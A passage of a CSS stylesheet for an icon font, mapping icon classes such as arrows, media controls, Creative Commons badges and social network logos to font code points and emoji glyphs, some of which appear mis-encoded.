  content: "\e763";
  height: inherit;
}

.icon-down-open-big.icon-left a:before, .icon-down-open-big.icon-right a:after {
  content: "\e764";
  height: inherit;
}

i.icon-down-open-big:before {
  content: "\e764";
  height: inherit;
}

.icon-left-open-big.icon-left a:before, .icon-left-open-big.icon-right a:after {
  content: "\e765";
  height: inherit;
}

i.icon-left-open-big:before {
  content: "\e765";
  height: inherit;
}

.icon-right-open-big.icon-left a:before, .icon-right-open-big.icon-right a:after {
  content: "\e766";
  height: inherit;
}

i.icon-right-open-big:before {
  content: "\e766";
  height: inherit;
}

.icon-up-open-big.icon-left a:before, .icon-up-open-big.icon-right a:after {
  content: "\e767";
  height: inherit;
}

i.icon-up-open-big:before {
  content: "\e767";
  height: inherit;
}

.icon-down.icon-left a:before, .icon-down.icon-right a:after {
  content: "\2b07";
  height: inherit;
}

i.icon-down:before {
  content: "\2b07";
  height: inherit;
}

.icon-arrow-left.icon-left a:before, .icon-arrow-left.icon-right a:after {
  content: "\2b05";
  height: inherit;
}

i.icon-arrow-left:before {
  content: "\2b05";
  height: inherit;
}

.icon-arrow-right.icon-left a:before, .icon-arrow-right.icon-right a:after {
  content: "\27a1";
  height: inherit;
}

i.icon-arrow-right:before {
  content: "\27a1";
  height: inherit;
}

.icon-up.icon-left a:before, .icon-up.icon-right a:after {
  content: "\2b06";
  height: inherit;
}

i.icon-up:before {
  content: "\2b06";
  height: inherit;
}

.icon-down-dir.icon-left a:before, .icon-down-dir.icon-right a:after {
  content: "\25be";
  height: inherit;
}

i.icon-down-dir:before {
  content: "\25be";
  height: inherit;
}

.icon-left-dir.icon-left a:before, .icon-left-dir.icon-right a:after {
  content: "\25c2";
  height: inherit;
}

i.icon-left-dir:before {
  content: "\25c2";
  height: inherit;
}

.icon-right-dir.icon-left a:before, .icon-right-dir.icon-right a:after {
  content: "\25b8";
  height: inherit;
}

i.icon-right-dir:before {
  content: "\25b8";
  height: inherit;
}

.icon-up-dir.icon-left a:before, .icon-up-dir.icon-right a:after {
  content: "\25b4";
  height: inherit;
}

i.icon-up-dir:before {
  content: "\25b4";
  height: inherit;
}

.icon-down-bold.icon-left a:before, .icon-down-bold.icon-right a:after {
  content: "\e4b0";
  height: inherit;
}

i.icon-down-bold:before {
  content: "\e4b0";
  height: inherit;
}

.icon-left-bold.icon-left a:before, .icon-left-bold.icon-right a:after {
  content: "\e4ad";
  height: inherit;
}

i.icon-left-bold:before {
  content: "\e4ad";
  height: inherit;
}

.icon-right-bold.icon-left a:before, .icon-right-bold.icon-right a:after {
  content: "\e4ae";
  height: inherit;
}

i.icon-right-bold:before {
  content: "\e4ae";
  height: inherit;
}

.icon-up-bold.icon-left a:before, .icon-up-bold.icon-right a:after {
  content: "\e4af";
  height: inherit;
}

i.icon-up-bold:before {
  content: "\e4af";
  height: inherit;
}

.icon-down-thin.icon-left a:before, .icon-down-thin.icon-right a:after {
  content: "\2193";
  height: inherit;
}

i.icon-down-thin:before {
  content: "\2193";
  height: inherit;
}

.icon-left-thin.icon-left a:before, .icon-left-thin.icon-right a:after {
  content: "\2190";
  height: inherit;
}

i.icon-left-thin:before {
  content: "\2190";
  height: inherit;
}

.icon-right-thin.icon-left a:before, .icon-right-thin.icon-right a:after {
  content: "\2192";
  height: inherit;
}

i.icon-right-thin:before {
  content: "\2192";
  height: inherit;
}

.icon-up-thin.icon-left a:before, .icon-up-thin.icon-right a:after {
  content: "\2191";
  height: inherit;
}

i.icon-up-thin:before {
  content: "\2191";
  height: inherit;
}

.icon-ccw.icon-left a:before, .icon-ccw.icon-right a:after {
  content: "\27f2";
  height: inherit;
}

i.icon-ccw:before {
  content: "\27f2";
  height: inherit;
}

.icon-cw.icon-left a:before, .icon-cw.icon-right a:after {
  content: "\27f3";
  height: inherit;
}

i.icon-cw:before {
  content: "\27f3";
  height: inherit;
}

.icon-arrows-ccw.icon-left a:before, .icon-arrows-ccw.icon-right a:after {
  content: "ðŸ”„";
  height: inherit;
}

i.icon-arrows-ccw:before {
  content: "ðŸ”„";
  height: inherit;
}

.icon-level-down.icon-left a:before, .icon-level-down.icon-right a:after {
  content: "\21b3";
  height: inherit;
}

i.icon-level-down:before {
  content: "\21b3";
  height: inherit;
}

.icon-level-up.icon-left a:before, .icon-level-up.icon-right a:after {
  content: "\21b0";
  height: inherit;
}

i.icon-level-up:before {
  content: "\21b0";
  height: inherit;
}

.icon-shuffle.icon-left a:before, .icon-shuffle.icon-right a:after {
  content: "ðŸ”€";
  height: inherit;
}

i.icon-shuffle:before {
  content: "ðŸ”€";
  height: inherit;
}

.icon-loop.icon-left a:before, .icon-loop.icon-right a:after {
  content: "ðŸ”";
  height: inherit;
}

i.icon-loop:before {
  content: "ðŸ”";
  height: inherit;
}

.icon-switch.icon-left a:before, .icon-switch.icon-right a:after {
  content: "\21c6";
  height: inherit;
}

i.icon-switch:before {
  content: "\21c6";
  height: inherit;
}

.icon-play.icon-left a:before, .icon-play.icon-right a:after {
  content: "\25b6";
  height: inherit;
}

i.icon-play:before {
  content: "\25b6";
  height: inherit;
}

.icon-stop.icon-left a:before, .icon-stop.icon-right a:after {
  content: "\25a0";
  height: inherit;
}

i.icon-stop:before {
  content: "\25a0";
  height: inherit;
}

.icon-pause.icon-left a:before, .icon-pause.icon-right a:after {
  content: "\2389";
  height: inherit;
}

i.icon-pause:before {
  content: "\2389";
  height: inherit;
}

.icon-record.icon-left a:before, .icon-record.icon-right a:after {
  content: "\26ab";
  height: inherit;
}

i.icon-record:before {
  content: "\26ab";
  height: inherit;
}

.icon-to-end.icon-left a:before, .icon-to-end.icon-right a:after {
  content: "\23ed";
  height: inherit;
}

i.icon-to-end:before {
  content: "\23ed";
  height: inherit;
}

.icon-to-start.icon-left a:before, .icon-to-start.icon-right a:after {
  content: "\23ee";
  height: inherit;
}

i.icon-to-start:before {
  content: "\23ee";
  height: inherit;
}

.icon-fast-forward.icon-left a:before, .icon-fast-forward.icon-right a:after {
  content: "\23e9";
  height: inherit;
}

i.icon-fast-forward:before {
  content: "\23e9";
  height: inherit;
}

.icon-fast-backward.icon-left a:before, .icon-fast-backward.icon-right a:after {
  content: "\23ea";
  height: inherit;
}

i.icon-fast-backward:before {
  content: "\23ea";
  height: inherit;
}

.icon-progress-0.icon-left a:before, .icon-progress-0.icon-right a:after {
  content: "\e768";
  height: inherit;
}

i.icon-progress-0:before {
  content: "\e768";
  height: inherit;
}

.icon-progress-1.icon-left a:before, .icon-progress-1.icon-right a:after {
  content: "\e769";
  height: inherit;
}

i.icon-progress-1:before {
  content: "\e769";
  height: inherit;
}

.icon-progress-2.icon-left a:before, .icon-progress-2.icon-right a:after {
  content: "\e76a";
  height: inherit;
}

i.icon-progress-2:before {
  content: "\e76a";
  height: inherit;
}

.icon-progress-3.icon-left a:before, .icon-progress-3.icon-right a:after {
  content: "\e76b";
  height: inherit;
}

i.icon-progress-3:before {
  content: "\e76b";
  height: inherit;
}

.icon-target.icon-left a:before, .icon-target.icon-right a:after {
  content: "ðŸŽ¯";
  height: inherit;
}

i.icon-target:before {
  content: "ðŸŽ¯";
  height: inherit;
}

.icon-palette.icon-left a:before, .icon-palette.icon-right a:after {
  content: "ðŸŽ¨";
  height: inherit;
}

i.icon-palette:before {
  content: "ðŸŽ¨";
  height: inherit;
}

.icon-list.icon-left a:before, .icon-list.icon-right a:after {
  content: "\e005";
  height: inherit;
}

i.icon-list:before {
  content: "\e005";
  height: inherit;
}

.icon-list-add.icon-left a:before, .icon-list-add.icon-right a:after {
  content: "\e003";
  height: inherit;
}

i.icon-list-add:before {
  content: "\e003";
  height: inherit;
}

.icon-signal.icon-left a:before, .icon-signal.icon-right a:after {
  content: "ðŸ“¶";
  height: inherit;
}

i.icon-signal:before {
  content: "ðŸ“¶";
  height: inherit;
}

.icon-trophy.icon-left a:before, .icon-trophy.icon-right a:after {
  content: "ðŸ†";
  height: inherit;
}

i.icon-trophy:before {
  content: "ðŸ†";
  height: inherit;
}

.icon-battery.icon-left a:before, .icon-battery.icon-right a:after {
  content: "ðŸ”‹";
  height: inherit;
}

i.icon-battery:before {
  content: "ðŸ”‹";
  height: inherit;
}

.icon-back-in-time.icon-left a:before, .icon-back-in-time.icon-right a:after {
  content: "\e771";
  height: inherit;
}

i.icon-back-in-time:before {
  content: "\e771";
  height: inherit;
}

.icon-monitor.icon-left a:before, .icon-monitor.icon-right a:after {
  content: "ðŸ’»";
  height: inherit;
}

i.icon-monitor:before {
  content: "ðŸ’»";
  height: inherit;
}

.icon-mobile.icon-left a:before, .icon-mobile.icon-right a:after {
  content: "ðŸ“±";
  height: inherit;
}

i.icon-mobile:before {
  content: "ðŸ“±";
  height: inherit;
}

.icon-network.icon-left a:before, .icon-network.icon-right a:after {
  content: "\e776";
  height: inherit;
}

i.icon-network:before {
  content: "\e776";
  height: inherit;
}

.icon-cd.icon-left a:before, .icon-cd.icon-right a:after {
  content: "ðŸ’¿";
  height: inherit;
}

i.icon-cd:before {
  content: "ðŸ’¿";
  height: inherit;
}

.icon-inbox.icon-left a:before, .icon-inbox.icon-right a:after {
  content: "\e777";
  height: inherit;
}

i.icon-inbox:before {
  content: "\e777";
  height: inherit;
}

.icon-install.icon-left a:before, .icon-install.icon-right a:after {
  content: "\e778";
  height: inherit;
}

i.icon-install:before {
  content: "\e778";
  height: inherit;
}

.icon-globe.icon-left a:before, .icon-globe.icon-right a:after {
  content: "ðŸŒŽ";
  height: inherit;
}

i.icon-globe:before {
  content: "ðŸŒŽ";
  height: inherit;
}

.icon-cloud.icon-left a:before, .icon-cloud.icon-right a:after {
  content: "\2601";
  height: inherit;
}

i.icon-cloud:before {
  content: "\2601";
  height: inherit;
}

.icon-cloud-thunder.icon-left a:before, .icon-cloud-thunder.icon-right a:after {
  content: "\26c8";
  height: inherit;
}

i.icon-cloud-thunder:before {
  content: "\26c8";
  height: inherit;
}

.icon-flash.icon-left a:before, .icon-flash.icon-right a:after {
  content: "\26a1";
  height: inherit;
}

i.icon-flash:before {
  content: "\26a1";
  height: inherit;
}

.icon-moon.icon-left a:before, .icon-moon.icon-right a:after {
  content: "\263d";
  height: inherit;
}

i.icon-moon:before {
  content: "\263d";
  height: inherit;
}

.icon-flight.icon-left a:before, .icon-flight.icon-right a:after {
  content: "\2708";
  height: inherit;
}

i.icon-flight:before {
  content: "\2708";
  height: inherit;
}

.icon-paper-plane.icon-left a:before, .icon-paper-plane.icon-right a:after {
  content: "\e79b";
  height: inherit;
}

i.icon-paper-plane:before {
  content: "\e79b";
  height: inherit;
}

.icon-leaf.icon-left a:before, .icon-leaf.icon-right a:after {
  content: "ðŸ‚";
  height: inherit;
}

i.icon-leaf:before {
  content: "ðŸ‚";
  height: inherit;
}

.icon-lifebuoy.icon-left a:before, .icon-lifebuoy.icon-right a:after {
  content: "\e788";
  height: inherit;
}

i.icon-lifebuoy:before {
  content: "\e788";
  height: inherit;
}

.icon-mouse.icon-left a:before, .icon-mouse.icon-right a:after {
  content: "\e789";
  height: inherit;
}

i.icon-mouse:before {
  content: "\e789";
  height: inherit;
}

.icon-briefcase.icon-left a:before, .icon-briefcase.icon-right a:after {
  content: "ðŸ’¼";
  height: inherit;
}

i.icon-briefcase:before {
  content: "ðŸ’¼";
  height: inherit;
}

.icon-suitcase.icon-left a:before, .icon-suitcase.icon-right a:after {
  content: "\e78e";
  height: inherit;
}

i.icon-suitcase:before {
  content: "\e78e";
  height: inherit;
}

.icon-dot.icon-left a:before, .icon-dot.icon-right a:after {
  content: "\e78b";
  height: inherit;
}

i.icon-dot:before {
  content: "\e78b";
  height: inherit;
}

.icon-dot-2.icon-left a:before, .icon-dot-2.icon-right a:after {
  content: "\e78c";
  height: inherit;
}

i.icon-dot-2:before {
  content: "\e78c";
  height: inherit;
}

.icon-dot-3.icon-left a:before, .icon-dot-3.icon-right a:after {
  content: "\e78d";
  height: inherit;
}

i.icon-dot-3:before {
  content: "\e78d";
  height: inherit;
}

.icon-brush.icon-left a:before, .icon-brush.icon-right a:after {
  content: "\e79a";
  height: inherit;
}

i.icon-brush:before {
  content: "\e79a";
  height: inherit;
}

.icon-magnet.icon-left a:before, .icon-magnet.icon-right a:after {
  content: "\e7a1";
  height: inherit;
}

i.icon-magnet:before {
  content: "\e7a1";
  height: inherit;
}

.icon-infinity.icon-left a:before, .icon-infinity.icon-right a:after {
  content: "\221e";
  height: inherit;
}

i.icon-infinity:before {
  content: "\221e";
  height: inherit;
}

.icon-erase.icon-left a:before, .icon-erase.icon-right a:after {
  content: "\232b";
  height: inherit;
}

i.icon-erase:before {
  content: "\232b";
  height: inherit;
}

.icon-chart-pie.icon-left a:before, .icon-chart-pie.icon-right a:after {
  content: "\e751";
  height: inherit;
}

i.icon-chart-pie:before {
  content: "\e751";
  height: inherit;
}

.icon-chart-line.icon-left a:before, .icon-chart-line.icon-right a:after {
  content: "ðŸ“ˆ";
  height: inherit;
}

i.icon-chart-line:before {
  content: "ðŸ“ˆ";
  height: inherit;
}

.icon-chart-bar.icon-left a:before, .icon-chart-bar.icon-right a:after {
  content: "ðŸ“Š";
  height: inherit;
}

i.icon-chart-bar:before {
  content: "ðŸ“Š";
  height: inherit;
}

.icon-chart-area.icon-left a:before, .icon-chart-area.icon-right a:after {
  content: "ðŸ”¾";
  height: inherit;
}

i.icon-chart-area:before {
  content: "ðŸ”¾";
  height: inherit;
}

.icon-tape.icon-left a:before, .icon-tape.icon-right a:after {
  content: "\2707";
  height: inherit;
}

i.icon-tape:before {
  content: "\2707";
  height: inherit;
}

.icon-graduation-cap.icon-left a:before, .icon-graduation-cap.icon-right a:after {
  content: "ðŸŽ“";
  height: inherit;
}

i.icon-graduation-cap:before {
  content: "ðŸŽ“";
  height: inherit;
}

.icon-language.icon-left a:before, .icon-language.icon-right a:after {
  content: "\e752";
  height: inherit;
}

i.icon-language:before {
  content: "\e752";
  height: inherit;
}

.icon-ticket.icon-left a:before, .icon-ticket.icon-right a:after {
  content: "ðŸŽ«";
  height: inherit;
}

i.icon-ticket:before {
  content: "ðŸŽ«";
  height: inherit;
}

.icon-water.icon-left a:before, .icon-water.icon-right a:after {
  content: "ðŸ’¦";
  height: inherit;
}

i.icon-water:before {
  content: "ðŸ’¦";
  height: inherit;
}

.icon-droplet.icon-left a:before, .icon-droplet.icon-right a:after {
  content: "ðŸ’§";
  height: inherit;
}

i.icon-droplet:before {
  content: "ðŸ’§";
  height: inherit;
}

.icon-air.icon-left a:before, .icon-air.icon-right a:after {
  content: "\e753";
  height: inherit;
}

i.icon-air:before {
  content: "\e753";
  height: inherit;
}

.icon-credit-card.icon-left a:before, .icon-credit-card.icon-right a:after {
  content: "ðŸ’³";
  height: inherit;
}

i.icon-credit-card:before {
  content: "ðŸ’³";
  height: inherit;
}

.icon-floppy.icon-left a:before, .icon-floppy.icon-right a:after {
  content: "ðŸ’¾";
  height: inherit;
}

i.icon-floppy:before {
  content: "ðŸ’¾";
  height: inherit;
}

.icon-clipboard.icon-left a:before, .icon-clipboard.icon-right a:after {
  content: "ðŸ“‹";
  height: inherit;
}

i.icon-clipboard:before {
  content: "ðŸ“‹";
  height: inherit;
}

.icon-megaphone.icon-left a:before, .icon-megaphone.icon-right a:after {
  content: "ðŸ“£";
  height: inherit;
}

i.icon-megaphone:before {
  content: "ðŸ“£";
  height: inherit;
}

.icon-database.icon-left a:before, .icon-database.icon-right a:after {
  content: "\e754";
  height: inherit;
}

i.icon-database:before {
  content: "\e754";
  height: inherit;
}

.icon-drive.icon-left a:before, .icon-drive.icon-right a:after {
  content: "\e755";
  height: inherit;
}

i.icon-drive:before {
  content: "\e755";
  height: inherit;
}

.icon-bucket.icon-left a:before, .icon-bucket.icon-right a:after {
  content: "\e756";
  height: inherit;
}

i.icon-bucket:before {
  content: "\e756";
  height: inherit;
}

.icon-thermometer.icon-left a:before, .icon-thermometer.icon-right a:after {
  content: "\e757";
  height: inherit;
}

i.icon-thermometer:before {
  content: "\e757";
  height: inherit;
}

.icon-key.icon-left a:before, .icon-key.icon-right a:after {
  content: "ðŸ”‘";
  height: inherit;
}

i.icon-key:before {
  content: "ðŸ”‘";
  height: inherit;
}

.icon-flow-cascade.icon-left a:before, .icon-flow-cascade.icon-right a:after {
  content: "\e790";
  height: inherit;
}

i.icon-flow-cascade:before {
  content: "\e790";
  height: inherit;
}

.icon-flow-branch.icon-left a:before, .icon-flow-branch.icon-right a:after {
  content: "\e791";
  height: inherit;
}

i.icon-flow-branch:before {
  content: "\e791";
  height: inherit;
}

.icon-flow-tree.icon-left a:before, .icon-flow-tree.icon-right a:after {
  content: "\e792";
  height: inherit;
}

i.icon-flow-tree:before {
  content: "\e792";
  height: inherit;
}

.icon-flow-line.icon-left a:before, .icon-flow-line.icon-right a:after {
  content: "\e793";
  height: inherit;
}

i.icon-flow-line:before {
  content: "\e793";
  height: inherit;
}

.icon-flow-parallel.icon-left a:before, .icon-flow-parallel.icon-right a:after {
  content: "\e794";
  height: inherit;
}

i.icon-flow-parallel:before {
  content: "\e794";
  height: inherit;
}

.icon-rocket.icon-left a:before, .icon-rocket.icon-right a:after {
  content: "ðŸš€";
  height: inherit;
}

i.icon-rocket:before {
  content: "ðŸš€";
  height: inherit;
}

.icon-gauge.icon-left a:before, .icon-gauge.icon-right a:after {
  content: "\e7a2";
  height: inherit;
}

i.icon-gauge:before {
  content: "\e7a2";
  height: inherit;
}

.icon-traffic-cone.icon-left a:before, .icon-traffic-cone.icon-right a:after {
  content: "\e7a3";
  height: inherit;
}

i.icon-traffic-cone:before {
  content: "\e7a3";
  height: inherit;
}

.icon-cc.icon-left a:before, .icon-cc.icon-right a:after {
  content: "\e7a5";
  height: inherit;
}

i.icon-cc:before {
  content: "\e7a5";
  height: inherit;
}

.icon-cc-by.icon-left a:before, .icon-cc-by.icon-right a:after {
  content: "\e7a6";
  height: inherit;
}

i.icon-cc-by:before {
  content: "\e7a6";
  height: inherit;
}

.icon-cc-nc.icon-left a:before, .icon-cc-nc.icon-right a:after {
  content: "\e7a7";
  height: inherit;
}

i.icon-cc-nc:before {
  content: "\e7a7";
  height: inherit;
}

.icon-cc-nc-eu.icon-left a:before, .icon-cc-nc-eu.icon-right a:after {
  content: "\e7a8";
  height: inherit;
}

i.icon-cc-nc-eu:before {
  content: "\e7a8";
  height: inherit;
}

.icon-cc-nc-jp.icon-left a:before, .icon-cc-nc-jp.icon-right a:after {
  content: "\e7a9";
  height: inherit;
}

i.icon-cc-nc-jp:before {
  content: "\e7a9";
  height: inherit;
}

.icon-cc-sa.icon-left a:before, .icon-cc-sa.icon-right a:after {
  content: "\e7aa";
  height: inherit;
}

i.icon-cc-sa:before {
  content: "\e7aa";
  height: inherit;
}

.icon-cc-nd.icon-left a:before, .icon-cc-nd.icon-right a:after {
  content: "\e7ab";
  height: inherit;
}

i.icon-cc-nd:before {
  content: "\e7ab";
  height: inherit;
}

.icon-cc-pd.icon-left a:before, .icon-cc-pd.icon-right a:after {
  content: "\e7ac";
  height: inherit;
}

i.icon-cc-pd:before {
  content: "\e7ac";
  height: inherit;
}

.icon-cc-zero.icon-left a:before, .icon-cc-zero.icon-right a:after {
  content: "\e7ad";
  height: inherit;
}

i.icon-cc-zero:before {
  content: "\e7ad";
  height: inherit;
}

.icon-cc-share.icon-left a:before, .icon-cc-share.icon-right a:after {
  content: "\e7ae";
  height: inherit;
}

i.icon-cc-share:before {
  content: "\e7ae";
  height: inherit;
}

.icon-cc-remix.icon-left a:before, .icon-cc-remix.icon-right a:after {
  content: "\e7af";
  height: inherit;
}

i.icon-cc-remix:before {
  content: "\e7af";
  height: inherit;
}

.icon-github.icon-left a:before, .icon-github.icon-right a:after {
  content: "\f300";
  height: inherit;
}

i.icon-github:before {
  content: "\f300";
  height: inherit;
}

.icon-github-circled.icon-left a:before, .icon-github-circled.icon-right a:after {
  content: "\f301";
  height: inherit;
}

i.icon-github-circled:before {
  content: "\f301";
  height: inherit;
}

.icon-flickr.icon-left a:before, .icon-flickr.icon-right a:after {
  content: "\f303";
  height: inherit;
}

i.icon-flickr:before {
  content: "\f303";
  height: inherit;
}

.icon-flickr-circled.icon-left a:before, .icon-flickr-circled.icon-right a:after {
  content: "\f304";
  height: inherit;
}

i.icon-flickr-circled:before {
  content: "\f304";
  height: inherit;
}

.icon-vimeo.icon-left a:before, .icon-vimeo.icon-right a:after {
  content: "\f306";
  height: inherit;
}

i.icon-vimeo:before {
  content: "\f306";
  height: inherit;
}

.icon-vimeo-circled.icon-left a:before, .icon-vimeo-circled.icon-right a:after {
  content: "\f307";
  height: inherit;
}

i.icon-vimeo-circled:before {
  content: "\f307";
  height: inherit;
}

.icon-twitter.icon-left a:before, .icon-twitter.icon-right a:after {
  content: "\f309";
  height: inherit;
}

i.icon-twitter:before {
  content: "\f309";
  height: inherit;
}

.icon-twitter-circled.icon-left a:before, .icon-twitter-circled.icon-right a:after {
  content: "\f30a";
  height: inherit;
}

i.icon-twitter-circled:before {
  content: "\f30a";
  height: inherit;
}

.icon-facebook.icon-left a:before, .icon-facebook.icon-right a:after {
  content: "\f30c";
  height: inherit;
}

i.icon-facebook:before {
  content: "\f30c";
  height: inherit;
}

.icon-facebook-circled.icon-left a:before, .icon-facebook-circled.icon-right a:after {
  content: "\f30d";
  height: inherit;
}

i.icon-facebook-circled:before {
  content: "\f30d";
  height: inherit;
}

.icon-facebook-squared.icon-left a:before, .icon-facebook-squared.icon-right a:after {
  content: "\f30e";
  height: inherit;
}

i.icon-facebook-squared:before {
  content: "\f30e";
  height: inherit;
}

.icon-gplus.icon-left a:before, .icon-gplus.icon-right a:after {
  content: "\f30f";
  height: inherit;
}

i.icon-gplus:before {
  content: "\f30f";
  height: inherit;
}

.icon-gplus-circled.icon-left a:before, .icon-gplus-circled.icon-right a:after {
  content: "\f310";
  height: inherit;
}

i.icon-gplus-circled:before {
  content: "\f310";
  height: inherit;
}

.icon-pinterest.icon-left a:before, .icon-pinterest.icon-right a:after {
  content: "\f312";
  height: inherit;
}

i.icon-pinterest:before {
  content: "\f312";
  height: inherit;
}

.icon-pinterest-circled.icon-left a:before, .icon-pinterest-circled.icon-right a:after {
  content: "\f313";
  height: inherit;
}

i.icon-pinterest-circled:before {
  content: "\f313";
  height: inherit;
}

.icon-tumblr.icon-left a:before, .icon-tumblr.icon-right a:after {
  content: "\f315";
  height: inherit;
}

i.icon-tumblr:before {
  content: "\f315";
  height: inherit;
}

.icon-tumblr-circled.icon-left a:before, .icon-tumblr-circled.icon-right a:after {
  content: "\f316";
  height: inherit;
}

i.icon-tumblr-circled:before {
  content: "\f316";
  height: inherit;
}

.icon-linkedin.icon-left a:before, .icon-linkedin.icon-right a:after {
  content: "\f318";
  height: inherit;
}

i.icon-linkedin:before {
  content: "\f318";
  height: inherit;
}

.icon-linkedin-circled.icon-left a:before, .icon-linkedin-circled.icon-right a:after {
  content: "\f319";
  height: inherit;
}

i.icon-linkedin-circled:before {
  content: "\f319";
  height: inherit;
}

.icon-dribbble.icon-left a:before, .icon-dribbble.icon-right a:after {
  content: "\f31b";
  height: inherit;
}

i.icon-dribbble:before {
  content: "\f31b";
  height: inherit;
}

.icon-dribbble-circled.icon-left a:before, .icon-dribbble-circled.icon-right a:after {
  content: "\f31c";
  height: inherit;
}

i.icon-dribbble-circled:before {
  content: "\f31c";
  height: inherit;
}

.icon-stumbleupon.icon-left a:before, .icon-stumbleupon.icon-right a:after {
  content: "\f31e";
  height: inherit;
}

i.icon-stumbleupon:before {
  content: "\f31e";
  height: inherit;
}

.icon-stumbleupon-circled.icon-left a:before, .icon-stumbleupon-circled.icon-right a:after {
  content: "\f31f";
  height: inherit;
}

i.icon-stumbleupon-circled:before {
  content: "\f31f";
  height: inherit;
}

.icon-lastfm.icon-left a:before, .icon-lastfm.icon-right a:after {
  content: "\f321";
  height: inherit;
}

i.icon-lastfm:before {
  content: "\f321";
  height: inherit;
}

.icon-lastfm-circled.icon-left a:before, .icon-lastfm-circled.icon-right a:after {
  content: "\f322";
  height: inherit;
}

i.icon-lastfm-circled:before {
  content: "\f322";
  height: inherit;
}

.icon-rdio.icon-left a:before, .icon-rdio.icon-right a:after {
  content: "\f324";
  height: inherit;
}

i.icon-rdio:before {
  content: "\f324";
  height: inherit;
}

.icon-rdio-circled.icon-left a:before, .icon-rdio-circled.icon-right a:after {
  content: "\f325";
  height: inherit;
}

i.icon-rdio-circled:before {
  content: "\f325";
  height: inherit;
}

.icon-spotify.icon-left a:before, .icon-spotify.icon-right a:after {
  content: "\f327";
  height: inherit;
}

i.icon-spotify:before {
  content: "\f327";
  height: inherit;
}

.icon-spotify-circled.icon-left a:before, .icon-spotify-circled.icon-right a:after {
  content: "\f328";
  height: inherit;
}

i.icon-spotify-circled:before {
  content: "\f328";
  height: inherit;
}

.icon-qq.icon-left a:before, .icon-qq.icon-right a:after {
  content: "\f32a";
  height: inherit;
}

i.icon-qq:before {
  content: "\f32a";
  height: inherit;
}

.icon-instagram.icon-left a:before, .icon-instagram.icon-right a:after {
  content: "\f32d";
  height: inherit;
}

i.icon-instagram:before {
  content: "\f32d";
  height: inherit;
}

.icon-dropbox.icon-left a:before, .icon-dropbox.icon-right a:after {
  content: "\f330";
  height: inherit;
}

i.icon-dropbox:before {
  content: "\f330";
  height: inherit;
}

.icon-evernote.icon-left a:before, .icon-evernote.icon-right a:after {
  content: "\f333";
  height: inherit;
}

i.icon-evernote:before {
  content: "\f333";
  height: inherit;
}

.icon-flattr.icon-left a:before, .icon-flattr.icon-right a:after {
  content: "\f336";
  height: inherit;
}

i.icon-flattr:before {
  content: "\f336";
  height: inherit;
}

.icon-skype.icon-left a:before, .icon-skype.icon-right a:after {
  content: "\f339";
  height: inherit;
}

i.icon-skype:before {
  content: "\f339";
  height: inherit;
}

.icon-skype-circled.icon-left a:before, .icon-skype-circled.icon-right a:after {
  content: "\f33a";
  height: inherit;
}

i.icon-skype-circled:before {
  content: "\f33a";
  height: inherit;
}

.icon-renren.icon-left a:before, .icon-renren.icon-right a:after {
  content: "\f33c";
  height: inherit;
}

i.icon-renren:before {
  content: "\f33c";
  height: inherit;
}

.icon-sina-weibo.icon-left a:before, .icon-sina-weibo.icon-right a:after {
  content: "\f33f";
  height: inherit;
}

i.icon-sina-weibo:before {
  content: "\f33f";
  height: inherit;
}

.icon-paypal.icon-left a:before, .icon-paypal.icon-right a:after {
  content: "\f342";
  height: inherit;
}

i.icon-paypal:before {
  content: "\f342";
  height: inherit;
}

.icon-picasa.icon-left a:before, .icon-picasa.icon-right a:after {
  content: "\f345";
  height: inherit;
}

i.icon-picasa:before {
  content: "\f345";
  height: inherit;
}

.icon-soundcloud.icon-left a:before, .icon-soundcloud.icon-right a:after {
  content: "\f348";
  height: inherit;
}

i.icon-soundcloud:before {
  content: "\f348";
  height: inherit;
}

.icon-mixi.icon-left a:before, .icon-mixi.icon-right a:after {
  content: "\f34b";
  height: inherit;
}

i.icon-mixi:before {
  content: "\f34b";
  height: inherit;
}

.icon-behance.icon-left a:before, .icon-behance.icon-right a:after {
  content: "\f34e";
  height: inherit;
}

i.icon-behance:before {
  content: "\f34e";
  height: inherit;
}

.icon-google-circles.icon-left a:before, .icon-google-circles.icon-right a:after {
  content: "\f351";
  height: inherit;
}

i.icon-google-circles:before {
  content: "\f351";
  height: inherit;
}

.icon-vkontakte.icon-left a:before, .icon-vkontakte.icon-right a:after {
  content: "\f354";
  height: inherit;
}

i.icon-vkontakte:before {
  content: "\f354";
  height: inherit;
}

.icon-smashing.icon-left a:before, .icon-smashing.icon-right a:after {
  content: "\f357";
  height: inherit;
}

i.icon-smashing:before {
  content: "\f357";
  height: inherit;
}

.icon-sweden.icon-left a:before, .icon-sweden.icon-right a:after {
  content: "\f601";
  height: inherit;
}

i.icon-sweden:before {
  content: "\f601";
  height: inherit;
}

.icon-db-shape.icon-left a:before, .icon-db-shape.icon-right a:after {
  content: "\f600";
  height: inherit;
}

i.icon-db-shape:before {
  content: "\f600";
  height: inherit;
}

.icon-logo-db.icon-left a:before, .icon-logo-db.icon-right a:after {
  content: "\f603";
  height: inherit;
}

i.icon-logo-db:before {
  content: "\f603";
  height: inherit;
}